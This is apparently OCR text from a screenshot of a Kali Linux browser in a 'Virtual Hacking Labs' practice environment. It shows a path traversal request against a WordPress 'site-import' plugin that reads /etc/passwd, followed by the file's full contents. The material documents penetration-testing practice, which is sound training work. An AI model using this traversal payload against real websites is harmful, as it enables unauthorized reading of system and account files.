 http://10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../etc/passwd — Mozilla Firefox
Virtual Hacking Labs - Re
10.14.1.3/xmlrpc.php
10.14.1.3/wp-content/plugins
http://10.14.1.3/wp-content/p
view-source:http://10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 abrt:x:173:173::/etc/abrt:/sbin/nologin
17 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
18 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
19 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
20 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
21 libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
22 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
23 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
24 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
25 ntp:x:38:38::/etc/ntp:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 chrony:x:997:996::/var/lib/chrony:/sbin/nologin
29 tcpdump:x:72:72::/:/sbin/nologin
30 techblog:x:1000:1000:techblog:/home/techblog:/bin/bash
31 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
32